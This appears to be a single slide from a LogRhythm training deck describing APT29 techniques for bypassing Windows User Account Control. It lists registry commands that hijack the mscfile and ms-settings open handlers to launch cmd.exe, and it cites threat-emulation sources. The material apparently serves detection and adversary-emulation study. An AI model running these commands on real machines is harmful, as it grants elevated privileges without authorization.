 APT29 Usage Examples
HKCU\software\classes\mscfile\shell\open\command
• reg.exe add
hkcu\software\classes\mscfile\shell\open\command /ve /d
"C:\Windows\System32\cmd.exe" /f
HKCU\software\classes\ms-settings\shell\open\command
• New-Item "HKCU:\software\classes\ms-
settings\shell\open\command" -Force
• New-ItemProperty "HKCU:\software\classes\ms-
settings\shell\open\command" -Name "DelegateExecute" -
Value "" -Force
Sources
• Invoke-APT29 (Greg
Foss)
• Atomic Red Team
• Enigma0x3.net (Matt
Nelson)
©LogRhythm 2020. All rights reserved.
Company Confidential
22